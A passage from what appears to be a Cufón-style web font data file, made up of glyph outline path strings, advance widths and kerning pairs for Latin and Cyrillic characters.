-4,-2,-6v-1,-4,-2,-3,-3,-7r-2,-8v0,0,-2,-5,-3,-9v-2,-6,-4,-12,-6,-19v0,7,1,14,1,20r0,17r0,16r0,165r-29,0r0,-248r44,0r66,172v1,2,2,5,3,9v1,4,2,7,3,11v2,6,2,6,3,11v1,3,2,6,2,8v0,-2,1,-4,2,-8v1,-4,2,-7,3,-11v2,-6,1,-6,3,-11v1,-4,3,-7,4,-9r64,-172r43,0r0,248r-30,0","w":299},{"d":"146,0r0,-121v0,-9,-1,-17,-2,-23v-1,-6,-4,-11,-7,-15v-3,-4,-7,-6,-12,-8v-5,-2,-11,-2,-18,-2v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,12,-10,19v-2,7,-3,16,-3,25r0,110r-32,0r0,-150r0,-12r0,-13v0,0,-1,-7,-1,-10r0,-5r30,0r0,5v0,0,1,5,1,8r0,11r0,8r1,0v3,-6,6,-11,10,-15v4,-4,7,-8,12,-11v5,-3,11,-5,17,-7v6,-2,14,-3,22,-3v11,0,19,1,27,4v8,3,14,7,19,12v5,5,8,13,10,21v2,8,4,18,4,30r0,127r-32,0xm81,-211r0,-4r38,-50r36,0r0,5r-58,49r-16,0"},{"d":"221,-70v0,13,-2,23,-7,32v-5,9,-12,16,-20,22v-8,6,-18,9,-29,12v-11,3,-23,4,-35,4r-100,0r0,-248r90,0v14,0,25,2,36,4v11,2,20,6,28,11v8,5,13,10,17,18v4,8,6,16,6,27v0,7,-1,14,-3,20v-2,6,-5,12,-9,17v-4,5,-9,8,-15,12v-6,4,-12,6,-20,8v10,1,18,4,26,7v8,3,14,8,19,13v5,5,9,12,12,19v3,7,4,14,4,22xm173,-184v0,-13,-5,-22,-14,-28v-9,-6,-22,-9,-39,-9r-57,0r0,79r57,0v10,0,17,-1,24,-3v7,-2,13,-5,17,-9v4,-4,7,-7,9,-12v2,-5,3,-12,3,-18xm187,-72v0,-8,-1,-14,-4,-20v-3,-6,-7,-10,-12,-14v-5,-4,-12,-6,-20,-8v-8,-2,-16,-2,-25,-2r-63,0r0,89r65,0v9,0,17,-1,24,-2v7,-1,14,-3,19,-7v5,-4,9,-8,12,-14v3,-6,4,-13,4,-22","w":240},{"d":"96,-211v-9,0,-16,-2,-23,-5v-7,-3,-13,-7,-18,-12v-5,-5,-9,-10,-12,-17v-3,-7,-4,-13,-5,-20r20,0v1,5,3,9,5,12v2,3,5,7,8,9v3,2,8,3,12,4v4,1,8,1,13,1v5,0,10,0,14,-1v4,-1,8,-3,11,-5v3,-2,6,-5,8,-8v2,-3,4,-7,5,-12r21,0v-1,7,-3,13,-6,20v-3,7,-7,12,-12,17v-5,5,-10,9,-17,12v-7,3,-15,5,-24,5xm96,75v-11,0,-21,-2,-29,-4v-8,-2,-15,-5,-21,-9v-6,-4,-11,-9,-15,-15v-4,-6,-6,-12,-8,-19r32,-5v2,9,7,16,14,21v7,5,16,7,28,7v7,0,14,-1,20,-3v6,-2,11,-6,15,-10v4,-4,7,-10,9,-17v2,-7,3,-16,3,-26r0,-30r0,0v-2,5,-6,9,-9,13v-3,4,-7,9,-12,12v-5,3,-11,6,-18,8v-7,2,-14,3,-22,3v-12,0,-22,-2,-31,-6v-9,-4,-16,-10,-21,-18v-5,-8,-9,-18,-12,-30v-3,-12,-4,-26,-4,-42v0,-15,1,-29,4,-41v3,-12,6,-23,12,-31v6,-8,13,-14,22,-19v9,-5,20,-7,33,-7v13,0,26,3,36,9v10,6,17,15,22,26r1,0r0,-10v0,0,1,-7,1,-10r0,-8v0,0,1,-4,1,-4r30,0r0,5v0,0,-1,5,-1,9r0,12r0,13r0,146v0,27,-7,47,-20,60v-13,13,-33,20,-60,20xm144,-95v0,-13,-1,-25,-4,-34v-3,-9,-6,-17,-11,-23v-5,-6,-10,-10,-16,-13v-6,-3,-13,-5,-19,-5v-8,0,-15,2,-21,5v-6,3,-10,7,-14,13v-4,6,-6,14,-8,23v-2,9,-3,21,-3,34v0,14,1,25,3,34v2,9,4,17,8,23v4,6,8,10,14,12v6,2,13,4,21,4v6,0,12,-1,18,-4v6,-3,11,-7,16,-13v5,-6,9,-14,12,-23v3,-9,4,-20,4,-33"},{"d":"143,-269r0,-32r29,0r0,32r-29,0xm74,-269r0,-32r29,0r0,32r-29,0xm30,0r0,-248r187,0r0,28r-154,0r0,79r144,0r0,27r-144,0r0,87r162,0r0,27r-195,0","w":240},{"d":"346,-125v0,19,-2,37,-7,53v-5,16,-13,29,-23,40v-10,11,-23,20,-37,26v-14,6,-31,10,-49,10v-18,0,-34,-3,-48,-9v-14,-6,-25,-15,-35,-25v-10,-10,-18,-23,-23,-37v-5,-14,-8,-31,-9,-48r-52,0r0,115r-33,0r0,-248r33,0r0,105r52,0v2,-17,5,-32,11,-45v6,-13,14,-25,24,-34v10,-9,21,-17,35,-22v14,-5,29,-7,46,-7v19,0,35,3,49,9v14,6,26,14,36,25v10,11,18,24,23,40v5,16,7,33,7,52xm312,-125v0,-15,-1,-29,-5,-41v-4,-12,-9,-22,-16,-31v-7,-9,-15,-15,-25,-20v-10,-5,-22,-7,-35,-7v-14,0,-26,2,-36,7v-10,5,-19,11,-26,20v-7,9,-12,19,-15,31v-3,12,-5,26,-5,41v0,15,1,29,5,41v4,12,9,23,16,32v7,9,15,16,25,21v10,5,22,7,35,7v14,0,27,-2,37,-7v10,-5,19,-12,26,-21v7,-9,11,-20,14,-32v3,-12,5,-26,5,-41","w":363,"k":{"\u043c":4,"\u043b":16,"\u0434":16,"\u0427":12,"\u0425":16,"\u0422":20,"\u0421":4,"\u041e":4,"\u041b":16,"\u0416":8,"\u0414":16,"\u0410":12}},{"d":"156,-25r-60,-64r0,-11r60,-65r29,0r0,5r-59,66r60,64r0,5r-30,0xm74,-25r-59,-64r0,-11r59,-65r29,0r0,5r-59,66r59,64r0,5r-29,0"},{"d":"33,0r0,-38r34,0r0,38r-34,0","w":100},{"d":"188,-88v0,10,1,19,3,27v2,8,6,16,10,22v4,6,9,11,16,14v7,3,15,5,24,5v14,0,25,-2,33,-8v8,-6,14,-13,17,-21r28,8v-2,5,-5,10,-9,15v-4,5,-8,11,-14,15v-6,4,-13,7,-22,10v-9,3,-20,5,-33,5v-16,0,-29,-3,-41,-8v-12,-5,-21,-14,-28,-25v-7,11,-17,20,-29,25v-12,5,-26,8,-42,8v-13,0,-25,-2,-36,-6v-11,-4,-20,-11,-27,-19v-7,-8,-13,-19,-17,-31v-4,-12,-6,-26,-6,-43v0,-33,7,-58,22,-74v15,-16,37,-25,65,-25v33,0,56,10,70,31v8,-11,17,-18,29,-23v12,-5,25,-8,39,-8v16,0,29,3,40,8v11,5,19,12,26,21v7,9,11,20,14,32v3,12,4,26,4,40r0,5r-136,0xm155,-95v0,-15,-2,-27,-4,-37v-2,-10,-5,-17,-10,-23v-5,-6,-11,-10,-17,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-13,7,-18,13v-5,6,-8,13,-11,23v-3,10,-4,22,-4,36v0,15,1,26,4,36v3,10,7,17,12,23v5,6,10,11,16,13v6,2,14,3,21,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,11,-24v3,-10,4,-21,4,-36xm291,-113v-2,-20,-7,-35,-15,-44v-8,-9,-21,-13,-37,-13v-5,0,-10,0,-16,2v-6,2,-11,5,-16,9v-5,4,-10,11,-13,18v-3,7,-6,17,-6,28r103,0","w":339},{"d":"100,-211v-9,0,-16,-2,-23,-5v-7,-3,-13,-7,-18,-12v-5,-5,-9,-10,-12,-17v-3,-7,-4,-13,-5,-20r20,0v1,5,3,9,5,12v2,3,5,7,8,9v3,2,8,3,12,4v4,1,8,1,13,1v5,0,10,0,14,-1v4,-1,8,-3,11,-5v3,-2,6,-5,8,-8v2,-3,4,-7,5,-12r21,0v-1,7,-3,13,-6,20v-3,7,-7,12,-12,17v-5,5,-10,9,-17,12v-7,3,-15,5,-24,5xm185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36"},{"d":"197,0r0,-115r-134,0r0,115r-33,0r0,-248r33,0r0,105r134,0r0,-105r34,0r0,248r-34,0","w":259},{"d":"281,-96v0,14,-1,28,-3,40v-2,12,-6,22,-11,31v-5,9,-12,16,-20,21v-8,5,-18,8,-30,8v-12,0,-24,-3,-33,-8v-9,-5,-16,-14,-21,-26r-1,0v0,4,1,8,1,13r0,17r0,75r-30,0r0,-75r0,-16v0,0,1,-10,1,-15r-1,0v-5,12,-12,22,-21,27v-9,5,-20,8,-33,8v-22,0,-38,-9,-48,-25v-10,-16,-16,-40,-16,-73v0,-33,5,-58,16,-75v11,-17,27,-25,48,-25v13,0,24,3,33,8v9,5,16,14,21,25r1,0r0,-5v0,0,-1,-5,-1,-8r0,-7r0,-6r0,-74r30,0r0,74r0,6r0,8r0,8v0,3,-1,4,-1,5r1,0v5,-12,13,-21,21,-26v8,-5,20,-8,33,-8v12,0,22,2,30,7v8,5,15,12,20,20v5,8,9,19,11,31v2,12,3,25,3,40xm48,-95v0,13,1,24,3,33v2,9,4,18,7,24v3,6,7,10,12,13v5,3,11,4,18,4v7,0,13,-1,19,-4v6,-3,10,-6,14,-12v4,-6,7,-14,9,-23v2,-9,3,-20,3,-33r0,-4v0,-13,-1,-26,-3,-35v-2,-9,-5,-16,-9,-22v-4,-6,-7,-10,-13,-13v-6,-3,-12,-3,-19,-3v-7,0,-13,1,-18,4v-5,3,-10,7,-13,13v-3,6,-5,13,-7,23v-2,10,-3,21,-3,35xm248,-95v0,-12,-1,-23,-2,-32v-1,-9,-4,-17,-7,-23v-3,-6,-7,-11,-12,-14v-5,-3,-11,-5,-19,-5v-6,0,-13,1,-18,3v-5,2,-10,5,-14,11v-4,6,-8,14,-10,24v-2,10,-3,22,-3,38r0,4v0,13,1,23,3,32v2,9,5,17,9,22v4,5,9,10,14,12v5,2,11,3,18,3v8,0,15,-2,20,-5v5,-3,9,-9,12,-15v3,-6,6,-14,7,-23v1,-9,2,-20,2,-32","w":296,"k":{"\u044f":4,"\u0447":8,"\u0443":4,"\u0442":8,"\u043b":8,"\u0434":8,"\u0431":4}},{"d":"188,-276r-96,0r0,-22r96,0r0,22xm263,-125v0,19,-3,37,-9,53v-6,16,-13,29,-24,40v-11,11,-23,20,-38,26v-15,6,-33,10,-52,10v-20,0,-39,-4,-54,-10v-15,-6,-28,-16,-38,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,33,-9,53,-9v20,0,38,3,53,9v15,6,28,14,38,25v10,11,19,24,24,40v5,16,8,33,8,52xm229,-125v0,-15,-2,-29,-6,-41v-4,-12,-10,-22,-17,-31v-7,-9,-17,-15,-28,-20v-11,-5,-24,-7,-38,-7v-15,0,-28,2,-39,7v-11,5,-21,11,-28,20v-7,9,-12,19,-16,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,17,32v7,9,17,16,28,21v11,5,24,7,38,7v15,0,29,-2,40,-7v11,-5,20,-12,27,-21v7,-9,13,-20,16,-32v3,-12,6,-26,6,-41","w":280},{"d":"34,0r0,-190r32,0r0,190r-32,0xm60,-211r-58,-49r0,-5r36,0r38,50r0,4r-16,0","w":100},{"d":"80,-196r47,-18r7,23r-49,13r32,44r-20,13r-27,-46r-27,45r-21,-12r33,-44r-49,-13r8,-23r47,19r-2,-53r23,0","w":140},{"d":"98,-93v0,16,-2,32,-4,47v-2,15,-7,29,-12,43v-5,14,-12,27,-20,40v-8,13,-18,26,-29,38r-31,0v11,-12,21,-25,29,-38v8,-13,14,-26,19,-40v5,-14,9,-28,12,-43v3,-15,4,-31,4,-47v0,-16,-1,-32,-4,-47v-3,-15,-7,-29,-12,-43v-5,-14,-11,-27,-19,-40v-8,-13,-18,-26,-29,-38r31,0v11,12,21,25,29,38v8,13,15,26,20,40v5,14,10,28,12,43v2,15,4,30,4,46r0,1","w":119},{"d":"30,0r0,-248r30,0r0,163r0,17v0,0,-1,11,-1,16v0,5,-1,10,-1,15r132,-211r39,0r0,248r-30,0r0,-165r0,-14v0,0,1,-11,1,-15r0,-15r-130,209r-40,0","w":258},{"d":"177,-89v-6,1,-6,1,-14,3r-18,3v0,0,-13,2,-20,3v-7,1,-13,1,-20,1v-13,0,-24,-1,-34,-4v-10,-3,-18,-7,-24,-12v-6,-5,-11,-13,-14,-21v-3,-8,-5,-17,-5,-27r0,-105r34,0r0,101v0,14,3,25,11,31v8,6,19,10,35,10v6,0,13,0,19,-1v6,-1,13,-1,19,-2v6,-1,12,-2,17,-3v8,-1,8,-2,14,-3r0,-133r34,0r0,248r-34,0r0,-89","w":239},{"d":"218,-73v0,10,-2,20,-6,29v-4,9,-9,16,-16,23v-7,7,-15,11,-26,15v-11,4,-24,6,-38,6r-102,0r0,-248r33,0r0,105r67,0v15,0,28,2,39,5v11,3,20,9,27,15v7,6,12,13,16,22v4,9,6,17,6,28xm184,-72v0,-14,-5,-25,-15,-33v-10,-8,-24,-11,-43,-11r-63,0r0,89r65,0v19,0,33,-3,42,-11v9,-8,14,-19,14,-34xm256,0r0,-248r33,0r0,248r-33,0","w":318},{"d":"73,4v-19,0,-33,-6,-43,-16v-10,-10,-15,-23,-15,-41v0,-13,2,-23,7,-31v5,-8,11,-14,19,-19v8,-5,16,-7,26,-9v10,-2,20,-3,30,-3r43,-1r0,-10v0,-8,0,-14,-2,-20v-2,-6,-5,-11,-8,-14v-3,-3,-8,-5,-13,-7v-5,-2,-11,-3,-18,-3v-6,0,-11,1,-16,2v-5,1,-9,2,-13,4v-4,2,-7,6,-9,10v-2,4,-3,9,-4,15r-33,-3v1,-8,3,-15,6,-21v3,-6,8,-11,14,-16v6,-5,14,-8,23,-11v9,-3,20,-4,33,-4v24,0,42,6,54,17v12,11,18,26,18,47r0,82v0,9,2,16,4,21v2,5,7,7,14,7r5,0v0,0,3,-1,5,-1r0,20v-4,1,-8,2,-12,2v-4,0,-8,1,-12,1v-6,0,-12,-1,-16,-3v-4,-2,-7,-4,-10,-7v-3,-3,-5,-7,-6,-12v-1,-5,-3,-10,-3,-16r-1,0v-3,6,-7,11,-11,16v-4,5,-9,10,-14,13v-5,3,-12,6,-19,8v-7,2,-14,3,-23,3xm80,-20v10,0,18,-2,26,-6v8,-4,14,-8,19,-14v5,-6,9,-12,11,-19v2,-7,4,-13,4,-19r0,-16r-35,1v-8,0,-15,1,-22,2v-7,1,-13,2,-18,5v-5,3,-10,8,-13,13v-3,5,-4,11,-4,20v0,10,2,18,8,24v6,6,14,9,24,9","k":{"\u0447":8,"\u0443":4,"\u0442":8,"\u0437":4}},{"d":"221,-173v0,11,-1,21,-5,30v-4,9,-9,17,-16,24v-7,7,-16,13,-27,17v-11,4,-23,5,-37,5r-73,0r0,97r-33,0r0,-248r104,0v15,0,27,2,38,6v11,4,20,8,27,15v7,7,13,14,17,23v4,9,5,20,5,31xm187,-173v0,-16,-4,-28,-14,-36v-10,-8,-24,-12,-43,-12r-67,0r0,98r68,0v19,0,34,-4,43,-13v9,-9,13,-21,13,-37","w":240,"k":{"A":27,".":46,",":46,"\u00a0":7}},{"d":"307,-76v0,15,-1,27,-4,37v-3,10,-7,18,-12,24v-5,6,-11,10,-18,13v-7,3,-14,4,-22,4v-8,0,-15,-1,-22,-4v-7,-3,-12,-7,-17,-13v-5,-6,-9,-14,-12,-24v-3,-10,-4,-22,-4,-37v0,-16,1,-29,4,-39v3,-10,7,-18,12,-24v5,-6,10,-11,17,-13v7,-2,15,-4,23,-4v8,0,14,2,21,4v7,2,13,7,18,13v5,6,9,14,12,24v3,10,4,23,4,39xm93,0r-28,0r162,-248r28,0xm69,-250v8,0,15,2,22,4v7,2,12,6,17,12v5,6,9,14,12,24v3,10,4,24,4,39v0,15,-1,27,-4,37v-3,10,-7,18,-12,24v-5,6,-11,11,-18,14v-7,3,-13,4,-21,4v-8,0,-15,-1,-22,-4v-7,-3,-13,-8,-18,-14v-5,-6,-9,-14,-12,-24v-3,-10,-4,-22,-4,-37v0,-15,1,-29,4,-39v3,-10,7,-18,12,-24v5,-6,11,-10,18,-12v7,-2,14,-4,22,-4xm281,-76v0,-12,-1,-21,-2,-29v-1,-8,-2,-14,-5,-19v-3,-5,-6,-7,-10,-9v-4,-2,-7,-3,-12,-3v-5,0,-9,1,-13,3v-4,2,-7,5,-10,10v-3,5,-5,10,-6,18v-1,8,-2,18,-2,29v0,11,2,20,3,28v1,8,2,13,5,18v3,5,6,8,10,10v4,2,7,3,12,3v5,0,9,-1,13,-3v4,-2,6,-5,9,-10v3,-5,5,-10,6,-18v1,-8,2,-17,2,-28xm98,-171v0,-11,0,-21,-1,-29v-1,-8,-4,-13,-6,-18v-2,-5,-5,-8,-9,-10v-4,-2,-8,-3,-13,-3v-5,0,-9,1,-13,3v-4,2,-7,5,-10,10v-3,5,-4,10,-5,18v-1,8,-2,18,-2,29v0,11,1,20,2,28v1,8,2,13,5,18v3,5,6,8,10,10v4,2,8,3,13,3v4,0,8,-1,12,-3v4,-2,6,-5,9,-10v3,-5,5,-10,6,-18v1,-8,2,-17,2,-28","w":320},{"d":"56,-151v4,-6,7,-11,11,-16v4,-5,9,-8,14,-11v5,-3,10,-6,16,-7v6,-1,13,-2,20,-2v12,0,22,2,30,5v8,3,13,8,18,14v5,6,7,13,9,21v2,8,3,17,3,27r0,120r-32,0r0,-114v0,-8,0,-15,-1,-21v-1,-6,-3,-11,-6,-15v-3,-4,-7,-7,-12,-9v-5,-2,-12,-3,-20,-3v-8,0,-14,1,-20,4v-6,3,-12,6,-16,11v-4,5,-8,11,-10,18v-2,7,-3,15,-3,24r0,105r-32,0r0,-212r-23,0r0,-23r23,0r0,-26r32,0r0,26r52,0r0,23r-52,0r0,26v0,4,-1,8,-1,12r0,10r0,9v0,2,-1,3,-1,4r1,0"},{"d":"194,-55v-1,9,-4,18,-7,25v-3,7,-7,12,-12,17v-5,5,-11,8,-18,10v-7,2,-14,3,-22,3r-123,0r0,-27v10,-5,18,-13,23,-22v5,-9,8,-22,8,-36r0,-25r-33,0r0,-23r33,0r0,-49v0,-11,1,-20,4,-29v3,-9,7,-16,13,-22v6,-6,13,-11,22,-14v9,-3,20,-4,32,-4v8,0,16,0,23,2v7,2,13,5,19,8v6,3,11,7,15,12v4,5,8,11,10,18r-31,10v-1,-4,-3,-7,-5,-10v-2,-3,-5,-6,-8,-8v-3,-2,-7,-4,-11,-5v-4,-1,-8,-1,-12,-1v-13,0,-23,3,-30,10v-7,7,-9,17,-9,32r0,50r71,0r0,23r-71,0r0,22v0,7,-1,13,-2,19v-1,6,-3,13,-6,18v-3,5,-6,10,-10,14v-4,4,-7,8,-12,10r85,0v4,0,8,-1,12,-2v4,-1,8,-3,11,-5v3,-2,6,-6,8,-10v2,-4,3,-8,4,-14"},{"d":"27,0r0,-27r64,0r0,-190r-56,39r0,-29r58,-41r29,0r0,221r61,0r0,27r-156,0","k":{"1":27}},{"d":"185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36xm116,-211r-58,-49r0,-5r36,0r38,50r0,4r-16,0"},{"d":"185,-95v0,33,-7,58,-22,74v-15,16,-36,25,-64,25v-13,0,-25,-2,-35,-6v-10,-4,-20,-11,-27,-19v-7,-8,-12,-19,-16,-31v-4,-12,-6,-26,-6,-43v0,-66,28,-99,85,-99v15,0,28,2,39,6v11,4,19,11,26,19v7,8,12,19,15,31v3,12,5,27,5,43xm152,-95v0,-15,-2,-27,-4,-37v-2,-10,-6,-17,-10,-23v-4,-6,-10,-10,-16,-12v-6,-2,-13,-3,-21,-3v-8,0,-15,1,-22,3v-7,2,-12,7,-17,13v-5,6,-8,13,-10,23v-2,10,-4,22,-4,36v0,15,1,26,4,36v3,10,6,17,11,23v5,6,10,11,16,13v6,2,13,3,20,3v8,0,15,-1,22,-3v7,-2,12,-6,17,-12v5,-6,8,-14,10,-24v2,-10,4,-21,4,-36","k":{"\u0447":8,"\u0445":4,"\u0443":4,"\u0442":8,"\u043b":8,"\u0437":4,"\u0436":4,"\u0434":8}},{"d":"122,-143r57,0v15,0,27,2,38,5v11,3,21,9,28,15v7,6,12,13,16,22v4,9,5,17,5,28v0,10,-1,20,-5,29v-4,9,-9,16,-16,23v-7,7,-16,11,-27,15v-11,4,-23,6,-37,6r-92,0r0,-220r-81,0r0,-28r114,0r0,105xm233,-72v0,-14,-5,-25,-15,-33v-10,-8,-24,-11,-43,-11r-53,0r0,89r54,0v19,0,34,-3,43,-11v9,-8,14,-19,14,-34","w":284,"k":{"\u042f":12}},{"d":"194,0r-99,-120r-32,25r0,95r-33,0r0,-248r33,0r0,124r119,-124r40,0r-105,108r119,140r-42,0","w":240},{"d":"224,-68v0,10,-2,19,-6,28v-4,9,-11,17,-19,23v-8,6,-19,11,-32,15v-13,4,-28,6,-46,6v-31,0,-55,-6,-72,-17v-17,-11,-28,-26,-33,-46r33,-7v2,6,4,13,7,18v3,5,8,9,14,13v6,4,13,7,22,9v9,2,19,3,31,3v10,0,19,0,27,-2v8,-2,15,-4,21,-8v6,-4,11,-8,14,-14v3,-6,5,-12,5,-20v0,-8,-1,-14,-5,-19v-4,-5,-9,-10,-16,-13v-7,-3,-15,-6,-24,-8v-14,-3,-13,-3,-30,-7v-7,-2,-14,-3,-21,-5v-7,-2,-14,-4,-20,-7r-18,-9v0,0,-11,-7,-15,-12v-4,-5,-8,-10,-10,-16v-2,-6,-3,-14,-3,-22v0,-12,2,-22,7,-30v5,-8,12,-16,20,-21v8,-5,19,-10,30,-12v11,-2,24,-3,37,-3v15,0,28,1,39,3v11,2,20,6,28,11v8,5,13,11,18,18v5,7,8,16,11,25r-33,5v-2,-6,-4,-11,-7,-16v-3,-5,-8,-8,-13,-11v-5,-3,-11,-6,-18,-8v-7,-2,-15,-2,-25,-2v-11,0,-21,1,-29,3v-8,2,-14,4,-19,8v-5,4,-8,8,-10,13v-2,5,-3,9,-3,15v0,7,1,13,5,18v4,5,9,9,15,12v6,3,14,6,22,8v8,2,18,4,27,6r22,6v8,2,15,3,22,6v7,3,14,6,20,9v6,3,11,8,15,13v4,5,8,10,11,17v3,7,4,15,4,24","w":240},{"d":"167,-32r0,-75r-149,0r0,-26r174,0r0,101r-25,0","w":210},{"d":"139,-224v-14,0,-26,2,-37,7v-11,5,-20,11,-27,20v-7,9,-13,19,-17,31v-4,12,-6,26,-6,41v0,15,2,29,6,41v4,12,10,23,18,32v8,9,17,16,28,21v11,5,23,7,37,7v10,0,18,-1,26,-4v8,-3,15,-5,21,-10v6,-5,12,-11,17,-17v5,-6,10,-13,14,-21r27,14v-4,9,-9,18,-16,26v-7,8,-14,15,-23,21v-9,6,-19,11,-30,14v-11,3,-24,5,-38,5v-20,0,-38,-4,-53,-10v-15,-6,-27,-16,-37,-27v-10,-11,-18,-24,-23,-40v-5,-16,-8,-33,-8,-52v0,-19,3,-36,8,-52v5,-16,14,-29,24,-40v10,-11,23,-19,38,-25v15,-6,32,-9,51,-9v26,0,48,5,66,15v18,10,31,26,39,46r-32,11v-2,-6,-5,-12,-9,-17v-4,-5,-9,-10,-15,-14v-6,-4,-13,-8,-21,-10v-8,-2,-18,-4,-28,-4","w":259},{"d":"110,-121r0,-30r32,0r0,30r-32,0xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"345,-73v0,10,-1,20,-5,29v-4,9,-9,16,-16,23v-7,7,-16,11,-27,15v-11,4,-23,6,-37,6r-96,0r0,-115r-101,0r0,115r-33,0r0,-248r33,0r0,105r101,0r0,-105r34,0r0,105r60,0v15,0,27,2,38,5v11,3,20,9,27,15v7,6,13,13,17,22v4,9,5,17,5,28xm311,-72v0,-14,-4,-25,-14,-33v-10,-8,-24,-11,-43,-11r-56,0r0,89r57,0v19,0,34,-3,43,-11v9,-8,13,-19,13,-34","w":363},{"d":"81,4v-20,0,-35,-4,-47,-11v-12,-7,-20,-19,-25,-34r28,-8v3,9,8,16,15,21v7,5,17,8,29,8v11,0,20,-2,27,-8v7,-6,10,-14,10,-25v0,-7,-2,-12,-5,-17v-3,-5,-8,-8,-13,-11v-5,-3,-11,-4,-18,-5v-7,-1,-14,-2,-22,-2r0,-24v8,0,14,0,21,-1v7,-1,13,-3,18,-5v5,-2,8,-5,11,-9v3,-4,5,-9,5,-15v0,-9,-3,-16,-9,-21v-6,-5,-14,-7,-25,-7v-4,0,-8,0,-12,1v-4,1,-8,2,-12,4v-4,2,-7,5,-9,8v-2,3,-4,7,-5,12r-28,-3v1,-8,3,-15,7,-21v4,-6,8,-10,14,-14v6,-4,12,-6,20,-8v8,-2,16,-3,25,-3v10,0,19,2,27,4v8,2,15,6,21,10v6,4,10,10,13,16v3,6,5,13,5,20v0,7,-1,13,-4,18v-3,5,-6,9,-10,13v-4,4,-9,7,-14,9v-5,2,-11,4,-16,4r0,0v7,1,13,3,19,5v6,2,11,5,15,9v4,4,8,9,11,14v3,5,4,12,4,19v0,8,-2,15,-5,22v-3,7,-7,13,-13,18v-6,5,-13,9,-22,12v-9,3,-19,5,-31,5","w":165,"k":{"\u044a":8,"\u0447":12,"\u0444":4,"\u0443":4,"\u0441":4,"\u043e":4,"\u043b":4,"\u0437":4,"\u0435":4,"\u0434":8,"\u0431":4}},{"d":"99,-190v9,0,18,1,26,2v8,1,16,3,23,7v7,4,11,9,15,15v4,6,6,14,6,23v0,6,-1,12,-3,17v-2,5,-4,9,-8,12v-4,3,-7,6,-12,8v-5,2,-11,4,-16,5r0,2v6,1,12,2,18,4v6,2,11,4,15,8v4,4,7,9,9,14v2,5,4,11,4,18v0,9,-2,17,-6,24v-4,7,-9,12,-15,17v-6,5,-14,9,-23,11v-9,2,-18,3,-29,3r-78,0r0,-190r74,0xm57,-23r41,0v8,0,15,-1,21,-2v6,-1,10,-3,13,-6v3,-3,6,-6,8,-10v2,-4,2,-8,2,-14v0,-6,0,-11,-2,-15v-2,-4,-4,-7,-8,-10v-4,-3,-9,-4,-15,-5v-6,-1,-13,-2,-21,-2r-39,0r0,64xm57,-166r0,56r38,0v8,0,15,-1,20,-2v5,-1,9,-3,12,-5v3,-2,6,-4,7,-8v1,-4,2,-8,2,-13v0,-10,-3,-17,-9,-21v-6,-4,-16,-7,-30,-7r-40,0","w":191,"k":{"\u044f":4,"\u044a":12,"\u0447":16,"\u0444":4,"\u0443":8,"\u0442":8,"\u0441":4,"\u043e":4,"\u043c":4,"\u043b":8,"\u0437":4,"\u0436":4,"\u0435":4,"\u0434":4,"\u0431":4,"\u0430":4}},{"d":"126,34v0,10,-1,19,-4,25v-3,6,-6,11,-11,17r-20,0v5,-6,9,-11,12,-16v3,-5,4,-10,4,-15r-15,0r0,-28r34,0r0,17xm30,0r0,-248r33,0r0,221r125,0r0,27r-158,0"},{"d":"181,-272r0,3r-18,0r-39,-29r0,0r-41,29r-18,0r0,-3r41,-48r36,0xm224,-68v0,10,-2,19,-6,28v-4,9,-11,17,-19,23v-8,6,-19,11,-32,15v-13,4,-28,6,-46,6v-31,0,-55,-6,-72,-17v-17,-11,-28,-26,-33,-46r33,-7v2,6,4,13,7,18v3,5,8,9,14,13v6,4,13,7,22,9v9,2,19,3,31,3v10,0,19,0,27,-2v8,-2,15,-4,21,-8v6,-4,11,-8,14,-14v3,-6,5,-12,5,-20v0,-8,-1,-14,-5,-19v-4,-5,-9,-10,-16,-13v-7,-3,-15,-6,-24,-8v-14,-3,-13,-3,-30,-7v-7,-2,-14,-3,-21,-5v-7,-2,-14,-4,-20,-7r-18,-9v0,0,-11,-7,-15,-12v-4,-5,-8,-10,-10,-16v-2,-6,-3,-14,-3,-22v0,-12,2,-22,7,-30v5,-8,12,-16,20,-21v8,-5,19,-10,30,-12v11,-2,24,-3,37,-3v15,0,28,1,39,3v11,2,20,6,28,11v8,5,13,11,18,18v5,7,8,16,11,25r-33,5v-2,-6,-4,-11,-7,-16v-3,-5,-8,-8,-13,-11v-5,-3,-11,-6,-18,-8v-7,-2,-15,-2,-25,-2v-11,0,-21,1,-29,3v-8,2,-14,4,-19,8v-5,4,-8,8,-10,13v-2,5,-3,9,-3,15v0,7,1,13,5,18v4,5,9,9,15,12v6,3,14,6,22,8v8,2,18,4,27,6r22,6v